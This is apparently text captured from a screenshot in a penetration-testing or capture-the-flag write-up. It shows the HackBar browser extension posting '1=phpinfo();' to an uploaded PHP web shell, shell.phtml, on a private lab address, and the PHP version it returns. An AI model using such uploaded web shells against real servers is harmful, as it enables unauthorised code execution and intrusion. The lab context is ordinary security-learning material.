 192.168.111.131/uploads/year2020/shell.phtml
3
IP
4
PHP Version 7.2.17-0ubuntu0.18.10.1
php
控制台 查看器 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://192.168.111.131/uploads/year2020/shell.phtml
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=phpinfo();